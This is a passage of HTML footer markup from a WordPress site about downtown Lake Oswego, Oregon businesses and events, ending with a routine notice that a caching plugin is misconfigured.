					<a href="http://www.downtownlakeoswego.com/" title="" rel="home"></a> &middot; Downtown Lake Oswego Oregon Businesses, Organizations and Events				</div><!-- #site-info -->

				<div id="site-generator">
					<a href="http://wordpress.org/" title="A Semantic Personal Publishing Platform" rel="generator">Proudly powered by WordPress</a>
					&middot;
					Theme: Pilcrow by <a href="http://automattic.com/" rel="designer">Automattic</a>.				</div><!-- #site-generator -->

			</div><!-- #colophon -->
		</div><!-- #footer -->
	</div><!-- #page .blog -->
</div><!-- #container -->

</div><!-- #wrapper --></body>
</html>
<!-- WP Super Cache is installed but broken. The constant WPCACHEHOME must be set in the file wp-config.php and point at the WP Super Cache plugin directory. -->